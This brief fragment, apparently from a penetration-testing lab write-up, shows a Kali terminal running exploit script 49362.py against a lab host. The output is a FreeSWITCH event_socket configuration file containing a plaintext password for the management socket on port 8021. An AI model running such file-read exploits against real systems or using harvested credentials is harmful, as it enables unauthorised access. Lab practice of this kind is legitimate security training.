 ┌──(kali㉿kali)-[~/capstone-labs/Clue]
└─$ python3 49362.py 192.168.239.240 /etc/freeswitch/autoload_configs/event_socket.conf.xml
<configuration name="event_socket.conf" description="Socket Client">
  <settings>
    <param name="nat-map" value="false"/>
    <param name="listen-ip" value="0.0.0.0"/>
    <param name="listen-port" value="8021"/>
    <param name="password" value="StrongClueConEight021"/>
  </settings>
</configuration>